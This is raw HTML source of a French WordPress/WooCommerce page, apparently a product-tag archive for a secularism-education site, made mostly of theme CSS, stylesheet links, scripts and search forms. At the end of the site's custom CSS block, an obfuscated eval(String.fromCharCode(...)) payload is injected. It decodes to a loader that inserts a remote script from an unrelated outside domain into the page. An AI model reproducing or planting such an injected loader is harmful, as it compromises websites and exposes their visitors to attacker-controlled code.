.site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/header.min.css' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/content.min.css' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/woocommerce.min.css' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/footer.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-536-css' href='https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-536.css' media='all' />
<link rel='stylesheet' id='elementor-post-1452-css' href='https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-1452.css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-varela-css' href='https://fonts.googleapis.com/css?family=Varela:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-comicneue-css' href='https://fonts.googleapis.com/css?family=Comic+Neue:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-asap-css' href='https://fonts.googleapis.com/css?family=Asap:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="acoplw-script-js-extra">
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js" id="acoplw-script-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/js/jquery.tooltipster.min.js" id="wpbm-tooltipster-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/js/wpbm-public.js" id="wpbm-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script id="whp4893front.js8747-js-extra">
var whp_local_data = {"add_url":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp4893front.js8747-js"></script>
<link rel="https://api.w.org/" href="https://laicite-vivreensemble.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laicite-vivreensemble.fr/wp-json/wp/v2/product_tag/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laicite-vivreensemble.fr/xmlrpc.php?rsd" />

<style>
            .spp_badge_container .badge_post_main img{
                width: 50px;
            }
        </style><style>
            .cpp_badge_container .badge_post_main img{
                width: 50px;
            }
        </style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Asap:regular,700&#038;display=swap' media='all' />
<link rel="icon" href="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-270x270.png" />
		<style id="wp-custom-css">
			a.woocommerce-product-gallery__trigger {
    display: none;
}

/**
 * Produits apparentés display none action
 */

section.related.products h2 {
    display: block;
}
.wpf_items_group {
    display: inline-block;
}
.wpf_item {
    padding: 0;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .0em !important;
    margin-bottom: .0em !important;
}

/**
 * Filter-title
 */

.wpf_items_grouped .wpf_grouped_label {
    margin-bottom: 0em !important;
}
.wpf_item .wpf_item_name {
    font-weight: bold !important;
    font-size: 1.1em !important;
    color: #ED1D26;
}

/**
 * products-badge-categories
 */

.badge_post_main {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

/*badge-public
 */

span.acoplw-badge-icon.acoplw-bsone.acoplwLeftAlign {
    z-index: 0;
}

/*padding-product-page-title
 */

.woocommerce ul.products li.product .entry-content-wrap {
    padding: 1rem 0rem 1rem !important;
}


/*my account display none
 */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account.is-active {
    display: none;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
    display: none;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--tinv_wishlist {
    display: none;
}

.tinv-wishlist table td, .tinv-wishlist table th {
    padding: 0em;
    vertical-align: middle;
    text-align: center;
}

thead {
    color: grey;
}
/*wishlist retirer background
 */
span.tinvwl_remove_from_wishlist-text {
	color: white;
}

.product-slider .slick-arrow {
    background: transparent none repeat scroll 0 0;
    border: 0px solid
			#0A64AB;
    color: #ddd;
}

.elementor-element.elementor-element-48ee928.elementor-widget.elementor-widget-woolentor-universal-product img {
    border-radius: 10px
}

/*coohie
 */
.cn-button.bootstrap {
    color: #fff;
    background: #3082CE;
}
span#cn-notice-text {
    font-size: 11px;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="archive tax-product_tag term-filles term-76 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-kadence-child theme-kadence cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-template-kadence ehf-stylesheet-kadence-child woolentor_current_theme_lve-child tinvwl-theme-style hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product woolentor-empty-cart elementor-default elementor-kit-31">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Aller au contenu</a>
				<header data-elementor-type="header" data-elementor-id="536" class="elementor elementor-536 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-5567e57a elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5567e57a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1ad14d1a" data-id="1ad14d1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cecc1f8 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="6cecc1f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laicite-vivreensemble.fr/">
							<img fetchpriority="high" width="1024" height="135" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-mini-site-laicite-vivre-ensemble-2023-modif-01.svg" class="attachment-large size-large wp-image-2282" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fbf8a1b elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fbf8a1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://laicite-vivreensemble.fr">
			<img width="955" height="390" src="https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg" class="attachment-full size-full wp-image-2276" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-393e0637" data-id="393e0637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09c99d4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-htmega-search-addons" data-id="09c99d4" data-element_type="widget" data-widget_type="htmega-search-addons.default">
				<div class="elementor-widget-container">
					            <div class="htmega-search-box htmega-search-style-5 sid09c99d4" >
                <form action="https://laicite-vivreensemble.fr/" method="get" role="search">

                                                    
                                <button type="submit" class="btn-search search-trigger"><i class="fas fa-search"></i> </button>
                                <!-- Start Search Popup -->
                                <div class="box-search-content search_active block-bg close__top minisearch" style="opacity:0">
                                    <div class="field__search">
                                        <input placeholder="Votre recherche" type="text" name="s" title="Search" value="" />
                                        <div class="action">
                                            <button type="submit" class="htb-btn btn-search"><i class="fas fa-search"></i> </button>                                        </div>
                                    </div>
                                    <div class="close__wrap">
                                        <span>close</span>
                                    </div>
                                </div>
                                <!-- End Search Popup -->

                            
                </form>
            </div>
                            <script type="text/javascript">
                    (function($){
                        "use strict";
                                                    function searchToggler() {
                                var trigger = $('.search-trigger'),
                                    container = $('.search_active');

                                trigger.on('click', function (e) {
                                    e.preventDefault();
                                    container.toggleClass('is-visible');
                                    container.css('opacity', 1);
                                    // Focus on the input field inside the container
                                    setTimeout(function() {
                                        container.find('input').focus();
                                    }, 100);
                                });

                                $('.close__wrap').on('click', function () {
                                    container.removeClass('is-visible');
                                    container.css('opacity', 0);
                                });

                                // When the user presses the enter key, submit the button with class name htb-btn btn-search
                                $(".field__search input").keypress(function(e) {
                                    if (e.which == 13) {
                                        $('.search_active .btn-search').click();
                                    }
                                });
                            }
                            searchToggler();
                                            })(jQuery);
                </script>
                                				</div>
				</div>
				<div class="elementor-element elementor-element-4903314d elementor-search-form--skin-full_screen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="4903314d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://laicite-vivreensemble.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4903314d">Rechercher </label>

					
					<input id="elementor-search-form-4903314d" placeholder="Rechercher votre sujet, outil, support ... " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-77e43b48 elementor-search-form--skin-minimal elementor-hidden-phone elementor-widget elementor-widget-search-form" data-id="77e43b48" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://laicite-vivreensemble.fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-77e43b48">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-77e43b48" placeholder="Rechercher votre sujet, outil, support ... " class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4025eea" data-id="4025eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
